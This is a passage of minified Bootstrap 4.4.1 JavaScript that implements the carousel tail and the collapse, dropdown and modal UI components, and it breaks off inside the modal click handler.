var config=_objectSpread2({},$(target).data(),{},$(this).data());var slideIndex=this.getAttribute('data-slide-to');if(slideIndex){config.interval=false;}
Carousel._jQueryInterface.call($(target),config);if(slideIndex){$(target).data(DATA_KEY$2).to(slideIndex);}
event.preventDefault();};_createClass(Carousel,null,[{key:"VERSION",get:function get(){return VERSION$2;}},{key:"Default",get:function get(){return Default;}}]);return Carousel;}();$(document).on(Event$2.CLICK_DATA_API,Selector$2.DATA_SLIDE,Carousel._dataApiClickHandler);$(window).on(Event$2.LOAD_DATA_API,function(){var carousels=[].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));for(var i=0,len=carousels.length;i<len;i++){var $carousel=$(carousels[i]);Carousel._jQueryInterface.call($carousel,$carousel.data());}});$.fn[NAME$2]=Carousel._jQueryInterface;$.fn[NAME$2].Constructor=Carousel;$.fn[NAME$2].noConflict=function(){$.fn[NAME$2]=JQUERY_NO_CONFLICT$2;return Carousel._jQueryInterface;};var NAME$3='collapse';var VERSION$3='4.4.1';var DATA_KEY$3='bs.collapse';var EVENT_KEY$3="."+DATA_KEY$3;var DATA_API_KEY$3='.data-api';var JQUERY_NO_CONFLICT$3=$.fn[NAME$3];var Default$1={toggle:true,parent:''};var DefaultType$1={toggle:'boolean',parent:'(string|element)'};var Event$3={SHOW:"show"+EVENT_KEY$3,SHOWN:"shown"+EVENT_KEY$3,HIDE:"hide"+EVENT_KEY$3,HIDDEN:"hidden"+EVENT_KEY$3,CLICK_DATA_API:"click"+EVENT_KEY$3+DATA_API_KEY$3};var ClassName$3={SHOW:'show',COLLAPSE:'collapse',COLLAPSING:'collapsing',COLLAPSED:'collapsed'};var Dimension={WIDTH:'width',HEIGHT:'height'};var Selector$3={ACTIVES:'.show, .collapsing',DATA_TOGGLE:'[data-toggle="collapse"]'};var Collapse=function(){function Collapse(element,config){this._isTransitioning=false;this._element=element;this._config=this._getConfig(config);this._triggerArray=[].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#"+element.id+"\"],"+("[data-toggle=\"collapse\"][data-target=\"#"+element.id+"\"]")));var toggleList=[].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));for(var i=0,len=toggleList.length;i<len;i++){var elem=toggleList[i];var selector=Util.getSelectorFromElement(elem);var filterElement=[].slice.call(document.querySelectorAll(selector)).filter(function(foundElem){return foundElem===element;});if(selector!==null&&filterElement.length>0){this._selector=selector;this._triggerArray.push(elem);}}
this._parent=this._config.parent?this._getParent():null;if(!this._config.parent){this._addAriaAndCollapsedClass(this._element,this._triggerArray);}
if(this._config.toggle){this.toggle();}}
var _proto=Collapse.prototype;_proto.toggle=function toggle(){if($(this._element).hasClass(ClassName$3.SHOW)){this.hide();}else{this.show();}};_proto.show=function show(){var _this=this;if(this._isTransitioning||$(this._element).hasClass(ClassName$3.SHOW)){return;}
var actives;var activesData;if(this._parent){actives=[].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function(elem){if(typeof _this._config.parent==='string'){return elem.getAttribute('data-parent')===_this._config.parent;}
return elem.classList.contains(ClassName$3.COLLAPSE);});if(actives.length===0){actives=null;}}
if(actives){activesData=$(actives).not(this._selector).data(DATA_KEY$3);if(activesData&&activesData._isTransitioning){return;}}
var startEvent=$.Event(Event$3.SHOW);$(this._element).trigger(startEvent);if(startEvent.isDefaultPrevented()){return;}
if(actives){Collapse._jQueryInterface.call($(actives).not(this._selector),'hide');if(!activesData){$(actives).data(DATA_KEY$3,null);}}
var dimension=this._getDimension();$(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);this._element.style[dimension]=0;if(this._triggerArray.length){$(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded',true);}
this.setTransitioning(true);var complete=function complete(){$(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);_this._element.style[dimension]='';_this.setTransitioning(false);$(_this._element).trigger(Event$3.SHOWN);};var capitalizedDimension=dimension[0].toUpperCase()+dimension.slice(1);var scrollSize="scroll"+capitalizedDimension;var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);this._element.style[dimension]=this._element[scrollSize]+"px";};_proto.hide=function hide(){var _this2=this;if(this._isTransitioning||!$(this._element).hasClass(ClassName$3.SHOW)){return;}
var startEvent=$.Event(Event$3.HIDE);$(this._element).trigger(startEvent);if(startEvent.isDefaultPrevented()){return;}
var dimension=this._getDimension();this._element.style[dimension]=this._element.getBoundingClientRect()[dimension]+"px";Util.reflow(this._element);$(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);var triggerArrayLength=this._triggerArray.length;if(triggerArrayLength>0){for(var i=0;i<triggerArrayLength;i++){var trigger=this._triggerArray[i];var selector=Util.getSelectorFromElement(trigger);if(selector!==null){var $elem=$([].slice.call(document.querySelectorAll(selector)));if(!$elem.hasClass(ClassName$3.SHOW)){$(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded',false);}}}}
this.setTransitioning(true);var complete=function complete(){_this2.setTransitioning(false);$(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);};this._element.style[dimension]='';var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);};_proto.setTransitioning=function setTransitioning(isTransitioning){this._isTransitioning=isTransitioning;};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$3);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$1,{},config);config.toggle=Boolean(config.toggle);Util.typeCheckConfig(NAME$3,config,DefaultType$1);return config;};_proto._getDimension=function _getDimension(){var hasWidth=$(this._element).hasClass(Dimension.WIDTH);return hasWidth?Dimension.WIDTH:Dimension.HEIGHT;};_proto._getParent=function _getParent(){var _this3=this;var parent;if(Util.isElement(this._config.parent)){parent=this._config.parent;if(typeof this._config.parent.jquery!=='undefined'){parent=this._config.parent[0];}}else{parent=document.querySelector(this._config.parent);}
var selector="[data-toggle=\"collapse\"][data-parent=\""+this._config.parent+"\"]";var children=[].slice.call(parent.querySelectorAll(selector));$(children).each(function(i,element){_this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element),[element]);});return parent;};_proto._addAriaAndCollapsedClass=function _addAriaAndCollapsedClass(element,triggerArray){var isOpen=$(element).hasClass(ClassName$3.SHOW);if(triggerArray.length){$(triggerArray).toggleClass(ClassName$3.COLLAPSED,!isOpen).attr('aria-expanded',isOpen);}};Collapse._getTargetFromElement=function _getTargetFromElement(element){var selector=Util.getSelectorFromElement(element);return selector?document.querySelector(selector):null;};Collapse._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $this=$(this);var data=$this.data(DATA_KEY$3);var _config=_objectSpread2({},Default$1,{},$this.data(),{},typeof config==='object'&&config?config:{});if(!data&&_config.toggle&&/show|hide/.test(config)){_config.toggle=false;}
if(!data){data=new Collapse(this,_config);$this.data(DATA_KEY$3,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Collapse,null,[{key:"VERSION",get:function get(){return VERSION$3;}},{key:"Default",get:function get(){return Default$1;}}]);return Collapse;}();$(document).on(Event$3.CLICK_DATA_API,Selector$3.DATA_TOGGLE,function(event){if(event.currentTarget.tagName==='A'){event.preventDefault();}
var $trigger=$(this);var selector=Util.getSelectorFromElement(this);var selectors=[].slice.call(document.querySelectorAll(selector));$(selectors).each(function(){var $target=$(this);var data=$target.data(DATA_KEY$3);var config=data?'toggle':$trigger.data();Collapse._jQueryInterface.call($target,config);});});$.fn[NAME$3]=Collapse._jQueryInterface;$.fn[NAME$3].Constructor=Collapse;$.fn[NAME$3].noConflict=function(){$.fn[NAME$3]=JQUERY_NO_CONFLICT$3;return Collapse._jQueryInterface;};var NAME$4='dropdown';var VERSION$4='4.4.1';var DATA_KEY$4='bs.dropdown';var EVENT_KEY$4="."+DATA_KEY$4;var DATA_API_KEY$4='.data-api';var JQUERY_NO_CONFLICT$4=$.fn[NAME$4];var ESCAPE_KEYCODE=27;var SPACE_KEYCODE=32;var TAB_KEYCODE=9;var ARROW_UP_KEYCODE=38;var ARROW_DOWN_KEYCODE=40;var RIGHT_MOUSE_BUTTON_WHICH=3;var REGEXP_KEYDOWN=new RegExp(ARROW_UP_KEYCODE+"|"+ARROW_DOWN_KEYCODE+"|"+ESCAPE_KEYCODE);var Event$4={HIDE:"hide"+EVENT_KEY$4,HIDDEN:"hidden"+EVENT_KEY$4,SHOW:"show"+EVENT_KEY$4,SHOWN:"shown"+EVENT_KEY$4,CLICK:"click"+EVENT_KEY$4,CLICK_DATA_API:"click"+EVENT_KEY$4+DATA_API_KEY$4,KEYDOWN_DATA_API:"keydown"+EVENT_KEY$4+DATA_API_KEY$4,KEYUP_DATA_API:"keyup"+EVENT_KEY$4+DATA_API_KEY$4};var ClassName$4={DISABLED:'disabled',SHOW:'show',DROPUP:'dropup',DROPRIGHT:'dropright',DROPLEFT:'dropleft',MENURIGHT:'dropdown-menu-right',MENULEFT:'dropdown-menu-left',POSITION_STATIC:'position-static'};var Selector$4={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:'.dropdown form',MENU:'.dropdown-menu',NAVBAR_NAV:'.navbar-nav',VISIBLE_ITEMS:'.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'};var AttachmentMap={TOP:'top-start',TOPEND:'top-end',BOTTOM:'bottom-start',BOTTOMEND:'bottom-end',RIGHT:'right-start',RIGHTEND:'right-end',LEFT:'left-start',LEFTEND:'left-end'};var Default$2={offset:0,flip:true,boundary:'scrollParent',reference:'toggle',display:'dynamic',popperConfig:null};var DefaultType$2={offset:'(number|string|function)',flip:'boolean',boundary:'(string|element)',reference:'(string|element)',display:'string',popperConfig:'(null|object)'};var Dropdown=function(){function Dropdown(element,config){this._element=element;this._popper=null;this._config=this._getConfig(config);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners();}
var _proto=Dropdown.prototype;_proto.toggle=function toggle(){if(this._element.disabled||$(this._element).hasClass(ClassName$4.DISABLED)){return;}
var isActive=$(this._menu).hasClass(ClassName$4.SHOW);Dropdown._clearMenus();if(isActive){return;}
this.show(true);};_proto.show=function show(usePopper){if(usePopper===void 0){usePopper=false;}
if(this._element.disabled||$(this._element).hasClass(ClassName$4.DISABLED)||$(this._menu).hasClass(ClassName$4.SHOW)){return;}
var relatedTarget={relatedTarget:this._element};var showEvent=$.Event(Event$4.SHOW,relatedTarget);var parent=Dropdown._getParentFromElement(this._element);$(parent).trigger(showEvent);if(showEvent.isDefaultPrevented()){return;}
if(!this._inNavbar&&usePopper){if(typeof Popper==='undefined'){throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');}
var referenceElement=this._element;if(this._config.reference==='parent'){referenceElement=parent;}else if(Util.isElement(this._config.reference)){referenceElement=this._config.reference;if(typeof this._config.reference.jquery!=='undefined'){referenceElement=this._config.reference[0];}}
if(this._config.boundary!=='scrollParent'){$(parent).addClass(ClassName$4.POSITION_STATIC);}
this._popper=new Popper(referenceElement,this._menu,this._getPopperConfig());}
if('ontouchstart'in document.documentElement&&$(parent).closest(Selector$4.NAVBAR_NAV).length===0){$(document.body).children().on('mouseover',null,$.noop);}
this._element.focus();this._element.setAttribute('aria-expanded',true);$(this._menu).toggleClass(ClassName$4.SHOW);$(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN,relatedTarget));};_proto.hide=function hide(){if(this._element.disabled||$(this._element).hasClass(ClassName$4.DISABLED)||!$(this._menu).hasClass(ClassName$4.SHOW)){return;}
var relatedTarget={relatedTarget:this._element};var hideEvent=$.Event(Event$4.HIDE,relatedTarget);var parent=Dropdown._getParentFromElement(this._element);$(parent).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return;}
if(this._popper){this._popper.destroy();}
$(this._menu).toggleClass(ClassName$4.SHOW);$(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN,relatedTarget));};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$4);$(this._element).off(EVENT_KEY$4);this._element=null;this._menu=null;if(this._popper!==null){this._popper.destroy();this._popper=null;}};_proto.update=function update(){this._inNavbar=this._detectNavbar();if(this._popper!==null){this._popper.scheduleUpdate();}};_proto._addEventListeners=function _addEventListeners(){var _this=this;$(this._element).on(Event$4.CLICK,function(event){event.preventDefault();event.stopPropagation();_this.toggle();});};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},this.constructor.Default,{},$(this._element).data(),{},config);Util.typeCheckConfig(NAME$4,config,this.constructor.DefaultType);return config;};_proto._getMenuElement=function _getMenuElement(){if(!this._menu){var parent=Dropdown._getParentFromElement(this._element);if(parent){this._menu=parent.querySelector(Selector$4.MENU);}}
return this._menu;};_proto._getPlacement=function _getPlacement(){var $parentDropdown=$(this._element.parentNode);var placement=AttachmentMap.BOTTOM;if($parentDropdown.hasClass(ClassName$4.DROPUP)){placement=AttachmentMap.TOP;if($(this._menu).hasClass(ClassName$4.MENURIGHT)){placement=AttachmentMap.TOPEND;}}else if($parentDropdown.hasClass(ClassName$4.DROPRIGHT)){placement=AttachmentMap.RIGHT;}else if($parentDropdown.hasClass(ClassName$4.DROPLEFT)){placement=AttachmentMap.LEFT;}else if($(this._menu).hasClass(ClassName$4.MENURIGHT)){placement=AttachmentMap.BOTTOMEND;}
return placement;};_proto._detectNavbar=function _detectNavbar(){return $(this._element).closest('.navbar').length>0;};_proto._getOffset=function _getOffset(){var _this2=this;var offset={};if(typeof this._config.offset==='function'){offset.fn=function(data){data.offsets=_objectSpread2({},data.offsets,{},_this2._config.offset(data.offsets,_this2._element)||{});return data;};}else{offset.offset=this._config.offset;}
return offset;};_proto._getPopperConfig=function _getPopperConfig(){var popperConfig={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};if(this._config.display==='static'){popperConfig.modifiers.applyStyle={enabled:false};}
return _objectSpread2({},popperConfig,{},this._config.popperConfig);};Dropdown._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$4);var _config=typeof config==='object'?config:null;if(!data){data=new Dropdown(this,_config);$(this).data(DATA_KEY$4,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};Dropdown._clearMenus=function _clearMenus(event){if(event&&(event.which===RIGHT_MOUSE_BUTTON_WHICH||event.type==='keyup'&&event.which!==TAB_KEYCODE)){return;}
var toggles=[].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));for(var i=0,len=toggles.length;i<len;i++){var parent=Dropdown._getParentFromElement(toggles[i]);var context=$(toggles[i]).data(DATA_KEY$4);var relatedTarget={relatedTarget:toggles[i]};if(event&&event.type==='click'){relatedTarget.clickEvent=event;}
if(!context){continue;}
var dropdownMenu=context._menu;if(!$(parent).hasClass(ClassName$4.SHOW)){continue;}
if(event&&(event.type==='click'&&/input|textarea/i.test(event.target.tagName)||event.type==='keyup'&&event.which===TAB_KEYCODE)&&$.contains(parent,event.target)){continue;}
var hideEvent=$.Event(Event$4.HIDE,relatedTarget);$(parent).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){continue;}
if('ontouchstart'in document.documentElement){$(document.body).children().off('mouseover',null,$.noop);}
toggles[i].setAttribute('aria-expanded','false');if(context._popper){context._popper.destroy();}
$(dropdownMenu).removeClass(ClassName$4.SHOW);$(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN,relatedTarget));}};Dropdown._getParentFromElement=function _getParentFromElement(element){var parent;var selector=Util.getSelectorFromElement(element);if(selector){parent=document.querySelector(selector);}
return parent||element.parentNode;};Dropdown._dataApiKeydownHandler=function _dataApiKeydownHandler(event){if(/input|textarea/i.test(event.target.tagName)?event.which===SPACE_KEYCODE||event.which!==ESCAPE_KEYCODE&&(event.which!==ARROW_DOWN_KEYCODE&&event.which!==ARROW_UP_KEYCODE||$(event.target).closest(Selector$4.MENU).length):!REGEXP_KEYDOWN.test(event.which)){return;}
event.preventDefault();event.stopPropagation();if(this.disabled||$(this).hasClass(ClassName$4.DISABLED)){return;}
var parent=Dropdown._getParentFromElement(this);var isActive=$(parent).hasClass(ClassName$4.SHOW);if(!isActive&&event.which===ESCAPE_KEYCODE){return;}
if(!isActive||isActive&&(event.which===ESCAPE_KEYCODE||event.which===SPACE_KEYCODE)){if(event.which===ESCAPE_KEYCODE){var toggle=parent.querySelector(Selector$4.DATA_TOGGLE);$(toggle).trigger('focus');}
$(this).trigger('click');return;}
var items=[].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS)).filter(function(item){return $(item).is(':visible');});if(items.length===0){return;}
var index=items.indexOf(event.target);if(event.which===ARROW_UP_KEYCODE&&index>0){index--;}
if(event.which===ARROW_DOWN_KEYCODE&&index<items.length-1){index++;}
if(index<0){index=0;}
items[index].focus();};_createClass(Dropdown,null,[{key:"VERSION",get:function get(){return VERSION$4;}},{key:"Default",get:function get(){return Default$2;}},{key:"DefaultType",get:function get(){return DefaultType$2;}}]);return Dropdown;}();$(document).on(Event$4.KEYDOWN_DATA_API,Selector$4.DATA_TOGGLE,Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API,Selector$4.MENU,Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API+" "+Event$4.KEYUP_DATA_API,Dropdown._clearMenus).on(Event$4.CLICK_DATA_API,Selector$4.DATA_TOGGLE,function(event){event.preventDefault();event.stopPropagation();Dropdown._jQueryInterface.call($(this),'toggle');}).on(Event$4.CLICK_DATA_API,Selector$4.FORM_CHILD,function(e){e.stopPropagation();});$.fn[NAME$4]=Dropdown._jQueryInterface;$.fn[NAME$4].Constructor=Dropdown;$.fn[NAME$4].noConflict=function(){$.fn[NAME$4]=JQUERY_NO_CONFLICT$4;return Dropdown._jQueryInterface;};var NAME$5='modal';var VERSION$5='4.4.1';var DATA_KEY$5='bs.modal';var EVENT_KEY$5="."+DATA_KEY$5;var DATA_API_KEY$5='.data-api';var JQUERY_NO_CONFLICT$5=$.fn[NAME$5];var ESCAPE_KEYCODE$1=27;var Default$3={backdrop:true,keyboard:true,focus:true,show:true};var DefaultType$3={backdrop:'(boolean|string)',keyboard:'boolean',focus:'boolean',show:'boolean'};var Event$5={HIDE:"hide"+EVENT_KEY$5,HIDE_PREVENTED:"hidePrevented"+EVENT_KEY$5,HIDDEN:"hidden"+EVENT_KEY$5,SHOW:"show"+EVENT_KEY$5,SHOWN:"shown"+EVENT_KEY$5,FOCUSIN:"focusin"+EVENT_KEY$5,RESIZE:"resize"+EVENT_KEY$5,CLICK_DISMISS:"click.dismiss"+EVENT_KEY$5,KEYDOWN_DISMISS:"keydown.dismiss"+EVENT_KEY$5,MOUSEUP_DISMISS:"mouseup.dismiss"+EVENT_KEY$5,MOUSEDOWN_DISMISS:"mousedown.dismiss"+EVENT_KEY$5,CLICK_DATA_API:"click"+EVENT_KEY$5+DATA_API_KEY$5};var ClassName$5={SCROLLABLE:'modal-dialog-scrollable',SCROLLBAR_MEASURER:'modal-scrollbar-measure',BACKDROP:'modal-backdrop',OPEN:'modal-open',FADE:'fade',SHOW:'show',STATIC:'modal-static'};var Selector$5={DIALOG:'.modal-dialog',MODAL_BODY:'.modal-body',DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:'.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',STICKY_CONTENT:'.sticky-top'};var Modal=function(){function Modal(element,config){this._config=this._getConfig(config);this._element=element;this._dialog=element.querySelector(Selector$5.DIALOG);this._backdrop=null;this._isShown=false;this._isBodyOverflowing=false;this._ignoreBackdropClick=false;this._isTransitioning=false;this._scrollbarWidth=0;}
var _proto=Modal.prototype;_proto.toggle=function toggle(relatedTarget){return this._isShown?this.hide():this.show(relatedTarget);};_proto.show=function show(relatedTarget){var _this=this;if(this._isShown||this._isTransitioning){return;}
if($(this._element).hasClass(ClassName$5.FADE)){this._isTransitioning=true;}
var showEvent=$.Event(Event$5.SHOW,{relatedTarget:relatedTarget});$(this._element).trigger(showEvent);if(this._isShown||showEvent.isDefaultPrevented()){return;}
this._isShown=true;this._checkScrollbar();this._setScrollbar();this._adjustDialog();this._setEscapeEvent();this._setResizeEvent();$(this._element).on(Event$5.CLICK_DISMISS,Selector$5.DATA_DISMISS,function(event){return _this.hide(event);});$(this._dialog).on(Event$5.MOUSEDOWN_DISMISS,function(){$(_this._element).one(Event$5.MOUSEUP_DISMISS,function(event){if($(event.target).is(_this._element)){_this._ignoreBackdropClick=true;}});});this._showBackdrop(function(){return _this._showElement(relatedTarget);});};_proto.hide=function hide(event){var _this2=this;if(event){event.preventDefault();}
if(!this._isShown||this._isTransitioning){return;}
var hideEvent=$.Event(Event$5.HIDE);$(this._element).trigger(hideEvent);if(!this._isShown||hideEvent.isDefaultPrevented()){return;}
this._isShown=false;var transition=$(this._element).hasClass(ClassName$5.FADE);if(transition){this._isTransitioning=true;}
this._setEscapeEvent();this._setResizeEvent();$(document).off(Event$5.FOCUSIN);$(this._element).removeClass(ClassName$5.SHOW);$(this._element).off(Event$5.CLICK_DISMISS);$(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,function(event){return _this2._hideModal(event);}).emulateTransitionEnd(transitionDuration);}else{this._hideModal();}};_proto.dispose=function dispose(){[window,this._element,this._dialog].forEach(function(htmlElement){return $(htmlElement).off(EVENT_KEY$5);});$(document).off(Event$5.FOCUSIN);$.removeData(this._element,DATA_KEY$5);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._isTransitioning=null;this._scrollbarWidth=null;};_proto.handleUpdate=function handleUpdate(){this._adjustDialog();};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$3,{},config);Util.typeCheckConfig(NAME$5,config,DefaultType$3);return config;};_proto._triggerBackdropTransition=function _triggerBackdropTransition(){var _this3=this;if(this._config.backdrop==='static'){var hideEventPrevented=$.Event(Event$5.HIDE_PREVENTED);$(this._element).trigger(hideEventPrevented);if(hideEventPrevented.defaultPrevented){return;}
this._element.classList.add(ClassName$5.STATIC);var modalTransitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,function(){_this3._element.classList.remove(ClassName$5.STATIC);}).emulateTransitionEnd(modalTransitionDuration);this._element.focus();}else{this.hide();}};_proto._showElement=function _showElement(relatedTarget){var _this4=this;var transition=$(this._element).hasClass(ClassName$5.FADE);var modalBody=this._dialog?this._dialog.querySelector(Selector$5.MODAL_BODY):null;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE){document.body.appendChild(this._element);}
this._element.style.display='block';this._element.removeAttribute('aria-hidden');this._element.setAttribute('aria-modal',true);if($(this._dialog).hasClass(ClassName$5.SCROLLABLE)&&modalBody){modalBody.scrollTop=0;}else{this._element.scrollTop=0;}
if(transition){Util.reflow(this._element);}
$(this._element).addClass(ClassName$5.SHOW);if(this._config.focus){this._enforceFocus();}
var shownEvent=$.Event(Event$5.SHOWN,{relatedTarget:relatedTarget});var transitionComplete=function transitionComplete(){if(_this4._config.focus){_this4._element.focus();}
_this4._isTransitioning=false;$(_this4._element).trigger(shownEvent);};if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._dialog);$(this._dialog).one(Util.TRANSITION_END,transitionComplete).emulateTransitionEnd(transitionDuration);}else{transitionComplete();}};_proto._enforceFocus=function _enforceFocus(){var _this5=this;$(document).off(Event$5.FOCUSIN).on(Event$5.FOCUSIN,function(event){if(document!==event.target&&_this5._element!==event.target&&$(_this5._element).has(event.target).length===0){_this5._element.focus();}});};_proto._setEscapeEvent=function _setEscapeEvent(){var _this6=this;if(this._isShown&&this._config.keyboard){$(this._element).on(Event$5.KEYDOWN_DISMISS,function(event){if(event.which===ESCAPE_KEYCODE$1){_this6._triggerBackdropTransition();}});}else if(!this._isShown){$(this._element).off(Event$5.KEYDOWN_DISMISS);}};_proto._setResizeEvent=function _setResizeEvent(){var _this7=this;if(this._isShown){$(window).on(Event$5.RESIZE,function(event){return _this7.handleUpdate(event);});}else{$(window).off(Event$5.RESIZE);}};_proto._hideModal=function _hideModal(){var _this8=this;this._element.style.display='none';this._element.setAttribute('aria-hidden',true);this._element.removeAttribute('aria-modal');this._isTransitioning=false;this._showBackdrop(function(){$(document.body).removeClass(ClassName$5.OPEN);_this8._resetAdjustments();_this8._resetScrollbar();$(_this8._element).trigger(Event$5.HIDDEN);});};_proto._removeBackdrop=function _removeBackdrop(){if(this._backdrop){$(this._backdrop).remove();this._backdrop=null;}};_proto._showBackdrop=function _showBackdrop(callback){var _this9=this;var animate=$(this._element).hasClass(ClassName$5.FADE)?ClassName$5.FADE:'';if(this._isShown&&this._config.backdrop){this._backdrop=document.createElement('div');this._backdrop.className=ClassName$5.BACKDROP;if(animate){this._backdrop.classList.add(animate);}
$(this._backdrop).appendTo(document.body);$(this._element).on(Event$5.CLICK_DISMISS,function(event){if(_this9._ignoreBackdropClick){_this9._ignoreBackdropClick=false;return;}
if(event.target!==event.currentTarget){return;}
_this9._triggerBackdropTransition();});if(animate){Util.reflow(this._backdrop);}
$(this._backdrop).addClass(ClassName$5.SHOW);if(!callback){return;}
if(!animate){callback();return;}
var backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$(this._backdrop).one(Util.TRANSITION_END,callback).emulateTransitionEnd(backdropTransitionDuration);}else if(!this._isShown&&this._backdrop){$(this._backdrop).removeClass(ClassName$5.SHOW);var callbackRemove=function callbackRemove(){_this9._removeBackdrop();if(callback){callback();}};if($(this._element).hasClass(ClassName$5.FADE)){var _backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$(this._backdrop).one(Util.TRANSITION_END,callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);}else{callbackRemove();}}else if(callback){callback();}};_proto._adjustDialog=function _adjustDialog(){var isModalOverflowing=this._element.scrollHeight>document.documentElement.clientHeight;if(!this._isBodyOverflowing&&isModalOverflowing){this._element.style.paddingLeft=this._scrollbarWidth+"px";}
if(this._isBodyOverflowing&&!isModalOverflowing){this._element.style.paddingRight=this._scrollbarWidth+"px";}};_proto._resetAdjustments=function _resetAdjustments(){this._element.style.paddingLeft='';this._element.style.paddingRight='';};_proto._checkScrollbar=function _checkScrollbar(){var rect=document.body.getBoundingClientRect();this._isBodyOverflowing=rect.left+rect.right<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth();};_proto._setScrollbar=function _setScrollbar(){var _this10=this;if(this._isBodyOverflowing){var fixedContent=[].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));var stickyContent=[].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT));$(fixedContent).each(function(index,element){var actualPadding=element.style.paddingRight;var calculatedPadding=$(element).css('padding-right');$(element).data('padding-right',actualPadding).css('padding-right',parseFloat(calculatedPadding)+_this10._scrollbarWidth+"px");});$(stickyContent).each(function(index,element){var actualMargin=element.style.marginRight;var calculatedMargin=$(element).css('margin-right');$(element).data('margin-right',actualMargin).css('margin-right',parseFloat(calculatedMargin)-_this10._scrollbarWidth+"px");});var actualPadding=document.body.style.paddingRight;var calculatedPadding=$(document.body).css('padding-right');$(document.body).data('padding-right',actualPadding).css('padding-right',parseFloat(calculatedPadding)+this._scrollbarWidth+"px");}
$(document.body).addClass(ClassName$5.OPEN);};_proto._resetScrollbar=function _resetScrollbar(){var fixedContent=[].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));$(fixedContent).each(function(index,element){var padding=$(element).data('padding-right');$(element).removeData('padding-right');element.style.paddingRight=padding?padding:'';});var elements=[].slice.call(document.querySelectorAll(""+Selector$5.STICKY_CONTENT));$(elements).each(function(index,element){var margin=$(element).data('margin-right');if(typeof margin!=='undefined'){$(element).css('margin-right',margin).removeData('margin-right');}});var padding=$(document.body).data('padding-right');$(document.body).removeData('padding-right');document.body.style.paddingRight=padding?padding:'';};_proto._getScrollbarWidth=function _getScrollbarWidth(){var scrollDiv=document.createElement('div');scrollDiv.className=ClassName$5.SCROLLBAR_MEASURER;document.body.appendChild(scrollDiv);var scrollbarWidth=scrollDiv.getBoundingClientRect().width-scrollDiv.clientWidth;document.body.removeChild(scrollDiv);return scrollbarWidth;};Modal._jQueryInterface=function _jQueryInterface(config,relatedTarget){return this.each(function(){var data=$(this).data(DATA_KEY$5);var _config=_objectSpread2({},Default$3,{},$(this).data(),{},typeof config==='object'&&config?config:{});if(!data){data=new Modal(this,_config);$(this).data(DATA_KEY$5,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config](relatedTarget);}else if(_config.show){data.show(relatedTarget);}});};_createClass(Modal,null,[{key:"VERSION",get:function get(){return VERSION$5;}},{key:"Default",get:function get(){return Default$3;}}]);return Modal;}();$(document).on(Event$5.CLICK_DATA_API,Selector$5.DATA_TOGGLE,function(event){var _this11=this;var target;var selector=Util.getSelectorFromElement(this);if(selector){target=document.querySelector(selector);}
